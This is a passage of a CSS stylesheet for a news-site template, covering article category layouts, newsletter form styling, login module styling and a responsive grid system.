  }
}
.article-category.layout-left .item:first-child .thumb-article.shape-default img {
  max-height: 550px;
  width: 100%;
  object-fit: cover;
}
.article-category.layout-left .item:first-child .item-inner .article-content .article-title h3 {
  margin-bottom: 26px;
  font-size: 40px;
  line-height: 1.1;
}
@media (max-width: 1400px) {
  .article-category.layout-left .item:first-child .item-inner .article-content .article-title h3 {
    font-size: 30px;
  }
}
@media (max-width: 840px) {
  .article-category.layout-left .item:first-child .item-inner .article-content .article-title h3 {
    font-size: 24px;
  }
}
.article-category.layout-left .item:not(:first-child) .item-inner {
  display: flex;
  flex-wrap: wrap;
  margin-left: -25px;
  margin-right: -25px;
}
@media (min-width: 840px) and (max-width: 1440px) {
  .article-category.layout-left .item:not(:first-child) .item-inner {
    margin-left: -12px;
    margin-right: -12px;
  }
}
.article-category.layout-left .item:not(:first-child) .item-inner >div {
  padding-left: 25px;
  padding-right: 25px;
  width: 50%;
}
@media (min-width: 840px) and (max-width: 1440px) {
  .article-category.layout-left .item:not(:first-child) .item-inner >div {
    padding-left: 12px;
    padding-right: 12px;
  }
}
@media (max-width: 640px) {
  .article-category.layout-left .item:not(:first-child) .item-inner >div {
    width: 100%;
    max-width: 100%;
  }
}
.article-category.layout-left .item:not(:first-child) .item-inner .articles-intro {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.article-category.layout-left .item:not(:first-child):nth-child(2n) .item-inner {
  flex-direction: row-reverse;
}
.article-category.layout-left .item:nth-child(2) {
  border-top: none;
}
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-default .item-image,
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-default .item-image:before,
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-default .item-image img,
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-default .item-image,
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-default .item-image:before,
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-default .item-image img,
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-category.layout-left .item:nth-child(4) .thumb-article.shape-default .item-image img,
.article-category.layout-left .item:nth-child(7) .thumb-article.shape-default .item-image img {
  border-radius: 9999px;
}
.article-category.layout-right {
  padding-bottom: 25px;
}
.article-category.layout-right .box-content {
  padding-right: 50%;
  position: relative;
}
@media (max-width: 840px) {
  .article-category.layout-right .box-content {
    padding-right: 0;
  }
}
.article-category.layout-right .box-content.has-border .item {
  border-right: none;
}
.article-category.layout-right .box-content.has-border .item:first-child {
  border-left: 1px solid #E5E5E5;
}
@media (max-width: 640px) {
  .article-category.layout-right .item-image {
    margin-bottom: 25px;
  }
}
.article-category.layout-right .item:first-child {
  border: none;
  right: 0;
  max-width: 600px;
  /* padding-top: 0; */
  position: absolute;
  top: 0;
  width: 50%;
}
@media (max-width: 840px) {
  .article-category.layout-right .item:first-child {
    border-bottom: 1px solid #E5E5E5;
    position: static;
    width: 100%;
    max-width: 100%;
  }
}
.article-category.layout-right .item:first-child .item-image {
  margin-bottom: 16px;
}
.article-category.layout-right .item:first-child .thumb-article.shape-default .item-image,
.article-category.layout-right .item:first-child .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-right .item:first-child .thumb-article.shape-default .item-image:before,
.article-category.layout-right .item:first-child .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-right .item:first-child .thumb-article.shape-default .item-image img,
.article-category.layout-right .item:first-child .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-category.layout-right .item:first-child .item-inner .article-content .article-title h3 {
  margin-bottom: 16px;
  font-size: 42px;
  line-height: 1.1;
}
@media (max-width: 1400px) {
  .article-category.layout-right .item:first-child .item-inner .article-content .article-title h3 {
    font-size: 30px;
  }
}
@media (max-width: 840px) {
  .article-category.layout-right .item:first-child .item-inner .article-content .article-title h3 {
    font-size: 24px;
  }
}
.article-category.layout-right .item:not(:first-child) {
  border-left: none;
}
.article-category.layout-right .item:not(:first-child) .item-inner {
  display: flex;
  flex-wrap: wrap;
  margin-left: -25px;
  margin-right: -25px;
}
@media (min-width: 840px) and (max-width: 1440px) {
  .article-category.layout-right .item:not(:first-child) .item-inner {
    margin-left: -12px;
    margin-right: -12px;
  }
}
.article-category.layout-right .item:not(:first-child) .item-inner >div {
  padding-left: 25px;
  padding-right: 25px;
  /*width: 50%;*/
}
@media (min-width: 840px) and (max-width: 1440px) {
  .article-category.layout-right .item:not(:first-child) .item-inner >div {
    padding-left: 12px;
    padding-right: 12px;
  }
}
@media (max-width: 640px) {
  .article-category.layout-right .item:not(:first-child) .item-inner >div {
    width: 100%;
    max-width: 100%;
  }
}
.article-category.layout-right .item:not(:first-child) .item-inner .articles-intro {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .item-inner {
  flex-direction: row-reverse;
}
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-default .item-image,
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-default .item-image:before,
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-default .item-image img,
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-category.layout-right .item:nth-child(2) {
  border-top: none;
}
.article-category.layout-slider .item {
  padding-top: 0;
  border: none;
}
.article-category.layout-slider .item .item-image {
  margin-bottom: 16px;
}
@media (max-width: 840px) {
  .article-category.layout-slider .owl-stage-outer {
    margin-right: 0 !important;
  }
}
.article-category.layout-slider .owl-item +.owl-item {
  border-left: 1px solid #E5E5E5;
}
@media (max-width: 640px) {
  .article-category.layout-slider .owl-item +.owl-item {
    border-left: none;
  }
}
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-default .item-image,
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-default .item-image:before,
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-default .item-image img,
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@media (min-width: 640px) {
  .article-category.layout-slider .owl-stage {
    display: flex;
  }
}
.article-category.layout-slider .owl-nav {
  text-align: left;
  padding: 25px;
  margin-top: 0;
}
.article-category.layout-slider .owl-nav button {
  border-radius: 0;
  width: 50px;
  height: 50px;
  background: #fff;
  border: 1px solid #E5E5E5;
  margin: 0;
}
.article-category.layout-slider .owl-nav button:hover {
  background: #E9E8E8;
}
.article-category.layout-slider .owl-nav button.disabled {
  cursor: not-allowed;
}
.article-category.layout-slider .owl-nav .owl-prev {
  margin-right: 10px;
}
.relateditems .row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -25px;
  margin-right: -25px;
}
.relateditems .item {
  padding-left: 25px;
  padding-right: 25px;
  width: 25%;
}
@media (max-width: 1040px) {
  .relateditems .item {
    width: 50%;
  }
}
@media (max-width: 640px) {
  .relateditems .item {
    width: 100%;
  }
  .relateditems .item +.item {
    margin-top: 25px;
  }
}
.relateditems .item +.item {
  border-left: 1px solid #E5E5E5;
}
@media (max-width: 1040px) {
  .relateditems .item +.item {
    border-left: none;
  }
}
.relateditems .item .thumb-article .item-image {
  margin-bottom: 16px;
  float: none;
  margin-right: 0;
}
.relateditems .item .article-content .article-meta {
  display: flex;
  text-transform: uppercase;
  font-size: 10px;
}
.relateditems .item .article-content .article-meta .articles-date {
  margin-left: 4px;
}
.relateditems .item .article-content .article-meta .articles-date:before {
  content: '_';
  display: inline-block;
  margin-right: -2px;
}
.relateditems .item .article-content .article-title h3 {
  margin-bottom: 0;
}
@media (max-width: 1040px) {
  .relateditems .item .article-content .article-title h3 {
    font-size: 20px;
  }
}
@media (max-width: 840px) {
  .relateditems .item .article-content .article-title h3 {
    font-size: 18px;
  }
}
.relateditems .item:first-child .thumb-article.shape-default .item-image,
.relateditems .item:first-child .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.relateditems .item:first-child .thumb-article.shape-default .item-image:before,
.relateditems .item:first-child .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.relateditems .item:first-child .thumb-article.shape-default .item-image img,
.relateditems .item:first-child .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@media (min-width: 640px) and (max-width: 1040px) {
  .relateditems .item:nth-child(2n) {
    border-left: 1px solid #E5E5E5;
  }
}
@media (min-width: 640px) and (max-width: 1040px) {
  .relateditems .item:nth-child(1),
  .relateditems .item:nth-child(2) {
    margin-bottom: 50px;
    position: relative;
  }
  .relateditems .item:nth-child(1):after,
  .relateditems .item:nth-child(2):after {
    content: '';
    display: inline-block;
    height: 1px;
    left: 0;
    bottom: -25px;
    background: #E5E5E5;
    right: 0;
    position: absolute;
  }
}
.category-name {
  line-height: 1;
}
.category-name a {
  line-height: 1.6;
  font-size: 10px;
  margin-bottom: 4px;
  text-transform: uppercase;
  display: block;
}
.mostread .item +.item {
  margin-top: 16px;
}
.mostread .item .title {
  margin: 0;
}
.latestnews .item {
  display: flex;
}
.latestnews .item +.item {
  margin-top: 25px;
}
.latestnews .item .box-info {
  margin-right: 25px;
  flex: 1;
}
.latestnews .item .box-info .title {
  margin: 0;
}
.latestnews .item .box-info .title a:after {
  width: 16px;
  height: 16px;
}
.latestnews .item .ja-gallery-list .btn-play,
.latestnews .item .item-video-wrap .btn-play {
  height: 25px;
  width: 25px;
  line-height: 23px;
}
.latestnews .item .ja-gallery-list .btn-play i,
.latestnews .item .item-video-wrap .btn-play i {
  font-size: 12px;
}
.latestnews .item .item-image {
  width: 100px;
  margin: 0;
}
.latestnews .item .item-image img {
  height: 100px;
  width: 100%;
  object-fit: cover;
}
div.acym_module_form .acym_introtext {
  margin-bottom: 16px;
}
div.acym_module_form .acym_introtext >* {
  margin: 0;
}
div.acym_module_form input[type="email"],
div.acym_module_form input[type="text"] {
  background: rgba(255,255,255,0.05) !important;
  border: 1px solid #E5E5E5;
  max-width: 100%;
  width: 100%;
  color: #777;
  margin-bottom: 0;
}
div.acym_module_form input[type="email"]:focus,
div.acym_module_form input[type="text"]:focus {
  background-color: transparent;
  borderc-color: #333;
}
div.acym_module_form p.acysubbuttons {
  margin-bottom: 0;
}
div.acym_module_form input.btn {
  background: #E42525;
  color: #fff;
  max-width: 100%;
  margin-top: 8px;
  border: none;
  width: 100%;
}
div.acym_module_form input.btn:hover,
div.acym_module_form input.btn:focus,
div.acym_module_form input.btn:active {
  background: #E42525;
  color: #fff;
  opacity: 0.85;
}
div.acym_module_form .acym_form {
  width: 100%;
  position: relative;
}
div.acym_module_form td {
  padding-right: 0;
  vertical-align: bottom;
}
div.acym_module_form td label {
  width: 100%;
}
div.acym_module_form td label span {
  display: block;
  font-weight: 600;
  margin-bottom: 10px;
}
div.acym_module_form .view-vertical tr td {
  padding-bottom: 16px;
}
div.acym_module_form .acyfield_text >label {
  width: 100%;
}
div.acym_module_form .acyfield_text >label .acym__users__creation__fields__title {
  margin-bottom: 10px;
  display: block;
}
div.acym_module_form .acyterms,
div.acym_module_form .fieldacyterms {
  white-space: nowrap;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-size: 14px;
  margin-top: 6px;
  margin-bottom: 10px;
}
div.acym_module_form .acyterms input,
div.acym_module_form .fieldacyterms input {
  display: inline-block;
  margin-right: 4px;
  max-width: 100%;
  width: auto;
  margin-top: 0;
}
div.acym_module_form .acyterms a,
div.acym_module_form .fieldacyterms a {
  margin: 0 2px;
}
div.acym_module_form .acyterms label,
div.acym_module_form .fieldacyterms label {
  white-space: normal;
}
div.acym_module_form tr:first-child {
  display: flex;
  flex-wrap: wrap;
  max-width: 100%;
}
div.acym_module_form tr:first-child td {
  width: 100%;
  padding-bottom: 0;
}
div.acym_module_form tr:first-child td.acyterms {
  order: 3;
  margin-bottom: 16px;
}
div.acym_module_form .onefield .acym__field__error__block {
  color: #262626;
  width: 100%;
}
@media (max-width: 768px) {
  div.acym_module_form td.onefield,
  div.acym_module_form td.acysubbuttons {
    padding-bottom: 25px;
  }
}
@media (max-width: 768px) {
  div.acym_module_form td.acyterms {
    top: 74% !important;
  }
}
.acym_posttext {
  color: #333;
  margin-top: 16px;
}
#acym_wrapper #acym__front__archive__search {
  display: flex;
  flex-wrap: wrap;
  margin-top: 16px;
}
#acym_wrapper .acym__front__archive #acym__front__archive__search input {
  height: auto;
  margin: 5px 5px 5px 0;
  box-shadow: none;
}
#acym_wrapper .acym__front__archive #acym__front__archive__search button {
  width: auto;
  white-space: nowrap;
  margin: 5px 0;
  background: #E42525;
  border: none;
  height: 40px;
}
#acym_wrapper .acym__front__archive #acym__front__archive__search button:hover {
  background: #E42525;
  opacity: 0.85;
}
#acym_wrapper {
  padding-top: 25px;
  padding-bottom: 25px;
}
@media (min-width: 1040px) {
  #acym_wrapper {
    padding-left: 25px;
  }
}
#acym_wrapper .cell.shrink {
  margin-left: 0;
}
@media (max-width: 840px) {
  #acym_wrapper .cell.shrink {
    flex-direction: column;
  }
}
@media (max-width: 840px) {
  #acym_wrapper .pagination .pagination_container .pagination_border_left {
    margin: 0;
  }
}
#acym_wrapper .grid-margin-x>.cell {
  margin-left: 0;
}
@media (max-width: 840px) {
  #acym_wrapper .grid-margin-x>.cell {
    margin-right: 0;
  }
}
#acym_wrapper .grid-margin-x>.cell.acym__pagination__pagenb {
  flex-direction: row;
}
#acym_wrapper #acyuserinfo label {
  display: flex;
  flex-wrap: wrap;
}
#acym_wrapper #acyuserinfo label input {
  padding: 16px 25px;
  border: 1px solid #E5E5E5;
  outline: none;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
}
#acym_wrapper #acyuserinfo label input:focus {
  color: #E9E8E8;
}
.acy_user_info legend {
  margin-bottom: 16px;
}
.acy_user_info .acym__users__creation__fields__title {
  padding-right: 8px;
  min-width: 80px;
}
.acy_subscription_list .acym_list .list_name {
  float: left;
  margin-right: 16px;
}
.acy_subscription_list .acystatus .acym_radio_group label {
  margin-right: 8px;
}
div.acym__modal {
  background-color: rgba(0,0,0,0.7);
}
div.acym__modal .acym__modal__content {
  position: relative;
  border-radius: 6px;
  border: none;
}
div.acym__modal .acym__modal__content .acym__modal__close {
  position: absolute;
  top: -16px;
  right: -16px;
  z-index: 100;
  line-height: 1;
  background: #E42525;
  height: 30px;
  width: 30px;
  border-radius: 50%;
  display: flex;
  justify-content: center;
}
div.acym__modal .acym__modal__content .acym__modal__close span {
  color: #fff;
}
div.acym__modal .acym__modal__content .acym__modal__iframe {
  height: 100%;
}
@media (max-width: 1040px) {
  #gkBottom1 {
    margin-top: 25px;
  }
}
#gkBottom1 .gkBox {
  background: #FDF8FA;
  padding: 0 25px 25px;
}
#gkBottom1 .gkBox .box-wrap .title-module>h3 {
  margin-left: 0;
  margin-right: 0;
}
#gkBottom1 .gkBox .box-wrap >div.content {
  padding: 0;
}
.only-desktop {
  display: block !important;
}
.only-tablet {
  display: none !important;
}
.only-mobile {
  display: none !important;
}
.no-desktop {
  display: none !important;
}
.no-tablet {
  display: block !important;
}
.no-mobile {
  display: block !important;
}
.com_content.article .no-articledetail {
  display: none;
}
.mod-login .mod-login__userdata .form-group {
  margin-bottom: 16px;
}
.mod-login .mod-login__userdata .mod-login__password .input-password-toggle {
  border-color: #ced4da;
  padding: 8px 16px;
  background: #eaedf0;
  color: #000;
}
.mod-login .mod-login__userdata .mod-login__remember .form-check-input {
  margin-top: 0;
}
.mod-login .mod-login__userdata .mod-login__options li {
  margin: 0 !important;
}
.mod-login .mod-login__userdata .mod-login__options li a {
  color: #333;
}
.mod-login .mod-login__userdata .mod-login__options li a .icon-arrow-right {
  display: none;
}
.mod-login .mod-login__userdata .mod-login__options li a:hover {
  color: #E42525;
}
.container {
  width: 1450px;
  max-width: 100%;
  padding-left: 25px;
  padding-right: 25px;
}
.container .container {
  padding-left: 0;
  padding-right: 0;
}
.container-md {
  width: 1140px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 25px;
  padding-right: 25px;
}
.container-md .container {
  padding-left: 0;
  padding-right: 0;
}
.container-lg {
  width: 1576px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 25px;
  padding-right: 25px;
}
.container-sm {
  width: 828px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 25px;
  padding-right: 25px;
}
.container-sm .container {
  padding-left: 0;
  padding-right: 0;
}
.container-none {
  padding-left: 25px;
  padding-right: 25px;
}
.container-align-right {
  padding-left: 215px;
}
.container-align-right .container,
.container-align-right .container-none {
  margin-left: 0;
  padding-left: 0;
  padding-right: 0;
}
.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.align-items-center {
  align-items: center;
}
.row.no-gutter {
  margin-left: 0;
  margin-right: 0;
}
.row.no-gutter > [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.container.big-gutter {
  padding-left: 50px;
  padding-right: 50px;
  box-sizing: content-box;
  width: 1425px;
}
.container.big-gutter .row {
  margin-left: -50px;
  margin-right: -50px;
}
.container.big-gutter .features-intro,
.container.big-gutter .col {
  padding-left: 50px;
  padding-right: 50px;
}
.container .container.big-gutter {
  padding-left: 0;
  padding-right: 0;
}
#gkTemplateTop {
  overflow-x: hidden;
}
#gkTemplateTop.menu-open,
#gkTemplateTop.sidebar-open {
  height: 100%;
  overflow-scrolling: auto;
  -webkit-overflow-scrolling: auto;
}
#gkTemplateTop.menu-open #gkPageContent,
#gkTemplateTop.sidebar-open #gkPageContent {
  overflow: hidden;
}
#gkTemplateTop.menu-open #gkMainbody,
#gkTemplateTop.sidebar-open #gkMainbody {
  pointer-events: none;
}
#gkMainbody.gkcomponent {
  padding-top: 0;
  padding-bottom: 0;
}
#gkPageContent {
  min-height: calc(100vh - 92px);
}
@media (max-width: 640px) {
  #gkPageContent {
    min-height: calc(100vh - 124px);
  }
}
@media (min-width: 1040px) {
  #gkPageContent.no-sidebar {
    border-right: 1px solid #E5E5E5;
  }
}
#gkPageContent.no-sidebar .item-page .pagenav {
  margin-bottom: 25px;
}
#gkPageContent.no-sidebar .item-page.type-1 {
  max-width: 800px;
  margin: 0 auto 25px;
}
#gkPageContent.no-sidebar .item-page.type-2 .main-content {
  max-width: 800px;
  margin: 0 auto 25px;
}
#gkPageContent.no-sidebar .item-page.type-2 .main-content #gkSidebar {
  margin-top: 0;
}
#gkPageContent.no-sidebar .item-page.type-3 .main-content {
  max-width: 800px;
  margin: 0 auto 25px;
}
#gkPageContent.no-sidebar .item-page.type-3 .main-content #gkSidebar {
  margin-top: 0;
}
@media (min-width: 1040px) {
  #gkPageContent.no-sidebar #gkMainbody {
    padding-left: 25px;
    padding-right: 25px;
  }
}
#gkPageContent.has-sidebar .item-page.type-2 .main-top,
#gkPageContent.has-sidebar .item-page.type-3 .main-top {
  margin-left: -25px;
  margin-right: -25px;
}
@media (max-width: 640px) {
  #gkPageContent.has-sidebar .item-page.type-3 .main-content > div {
    padding-left: 25px;
    padding-right: 25px;
  }
}
.gkPageContent-wrap .gkPageContent-inner {
  *zoom: 1;
  margin-left: -50px;
  margin-right: -50px;
}
.gkPageContent-wrap .gkPageContent-inner:before,
.gkPageContent-wrap .gkPageContent-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.gkPageContent-wrap .gkPageContent-inner:after {
  clear: both;
}
#gkModFixed {
  position: fixed;
  right: 50px;
  bottom: 50px;
}
.com_config .gkPageContent-left {
  flex: 0 0 100%;
  max-width: 100%;
}
.com_config .gkPageContent-right {
  display: none;
}
.com_config #modules-form .row-fluid .span12 {
  width: 100%;
}
@media (max-width: 1040px) {
  div#gkContent {
    width: 100%;
  }
}
@media (min-width: 1040px) {
  [data-sidebar-pos="right"] .gkPageContent-wrap,
  [data-sidebar-pos="left"] .gkPageContent-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    padding-bottom: 50px;
  }
  [data-sidebar-pos="right"] #gkContent,
  [data-sidebar-pos="left"] #gkContent {
    flex: 1;
    padding-right: 25px;
    padding-left: 25px;
  }
  [data-sidebar-pos="right"] #gkSidebar,
  [data-sidebar-pos="left"] #gkSidebar {
    width: 350px;
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 25px;
    border-right: 1px solid #E5E5E5;
    position: sticky;
    top: 0;
    z-index: 100;
    background: #FDF8FA; 
  }
  .view-categories .no-sidebar #gkContent,
  .view-featured .no-sidebar #gkContent {
    padding-left: 25px;
  }
}
.container,
.container-fluid,
.container-md {
  max-width: 100%;
  padding-left: 25px;
  padding-right: 25px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 640px) {
  .container,
  .container-fluid,
  .container-md {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.row,
.row-fluid {
  margin-left: -25px;
  margin-right: -25px;
  width: auto;
}
@media (max-width: 640px) {
  .row,
  .row-fluid {
    margin-left: -16px;
    margin-right: -16px;
  }
}
.row [class*="span"],
.row [class*="col-"],
.row-fluid [class*="span"],
.row-fluid [class*="col-"] {
  padding-left: 25px;
  padding-right: 25px;
  margin-left: 0;
}
@media (max-width: 640px) {
  .row [class*="span"],
  .row [class*="col-"],
  .row-fluid [class*="span"],
  .row-fluid [class*="col-"] {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.row [class*="col-"],
.row-fluid [class*="col-"] {
  float: left;
}
.row .span3,
.row-fluid .span3 {
  width: 25%;
}
.row .span4,
.row-fluid .span4 {
  width: 33.3333333%;
}
.row .span6,
.row-fluid .span6 {
  width: 50%;
}
.row .span8,
.row-fluid .span8 {
  width: 66.6666667%;
}
.row .span12,
.row-fluid .span12 {
  width: 100%;
}
.col-xl,
.col-xl-auto,
.col-xl-12,
.col-xl-11,
.col-xl-10,
.col-xl-9,
.col-xl-8,
.col-xl-7,
.col-xl-6,
.col-xl-5,
.col-xl-4,
.col-xl-3,
.col-xl-2,
.col-xl-1,
.col-lg,
.col-lg-auto,
.col-lg-12,
.col-lg-11,
.col-lg-10,
.col-lg-9,
.col-lg-8,
.col-lg-7,
.col-lg-6,
.col-lg-5,
.col-lg-4,
.col-lg-3,
.col-lg-2,
.col-lg-1,
.col-md,
.col-md-auto,
.col-md-12,
.col-md-11,
.col-md-10,
.col-md-9,
.col-md-8,
.col-md-7,
.col-md-6,
.col-md-5,
.col-md-4,
.col-md-3,
.col-md-2,
.col-md-1,
.col-sm,
.col-sm-auto,
.col-sm-12,
.col-sm-11,
.col-sm-10,
.col-sm-9,
.col-sm-8,
.col-sm-7,
.col-sm-6,
.col-sm-5,
.col-sm-4,
.col-sm-3,
.col-sm-2,
.col-sm-1,
.col,
.col-auto,
.col-12,
.col-11,
.col-10,
.col-9,
.col-8,
.col-7,
.col-6,
.col-5,
.col-4,
.col-3,
.col-2,
.col-1 {
  position: relative;
  width: 100%;
  padding-right: 16px;
  padding-left: 16px;
  flex: 0 0 100%;
  max-width: 100%;
}
.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.col-auto {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.col-1 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 8.3333333333%;
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}
.col-2 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 16.6666666667%;
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
.col-3 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.col-4 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.3333333333%;
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
.col-5 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 41.6666666667%;
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}
.col-6 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.col-7 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 58.3333333333%;
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}
.col-8 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 66.6666666667%;
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}
.col-9 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.col-10 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 83.3333333333%;
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}
.col-11 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 91.6666666667%;
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}
.col-12 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.order-first {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}
.order-last {
  -webkit-box-ordinal-group: 14;
  -ms-flex-order: 13;
  order: 13;
}
.order-0 {
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 0;
}
.order-1 {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}
.order-2 {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}
.order-3 {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}
.order-4 {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 4;
  order: 4;
}
.order-5 {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5;
}
.order-6 {
  -webkit-box-ordinal-group: 7;
  -ms-flex-order: 6;
  order: 6;
}
.order-7 {
  -webkit-box-ordinal-group: 8;
  -ms-flex-order: 7;
  order: 7;
}
.order-8 {
  -webkit-box-ordinal-group: 9;
  -ms-flex-order: 8;
  order: 8;
}
.order-9 {
  -webkit-box-ordinal-group: 10;
  -ms-flex-order: 9;
  order: 9;
}
.order-10 {
  -webkit-box-ordinal-group: 11;
  -ms-flex-order: 10;
  order: 10;
}
.order-11 {
  -webkit-box-ordinal-group: 12;
  -ms-flex-order: 11;
  order: 11;
}
.order-12 {
  -webkit-box-ordinal-group: 13;
  -ms-flex-order: 12;
  order: 12;
}
.offset-1 {
  margin-left: 8.3333333333%;
}
.offset-2 {
  margin-left: 16.6666666667%;
}
.offset-3 {
  margin-left: 25%;
}
.offset-4 {
  margin-left: 33.3333333333%;
}
.offset-5 {
  margin-left: 41.6666666667%;
}
.offset-6 {
  margin-left: 50%;
}
.offset-7 {
  margin-left: 58.3333333333%;
}
.offset-8 {
  margin-left: 66.6666666667%;
}
.offset-9 {
  margin-left: 75%;
}
.offset-10 {
  margin-left: 83.3333333333%;
}
.offset-11 {
  margin-left: 91.6666666667%;
}
@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    -webkit-box-flex: 0;
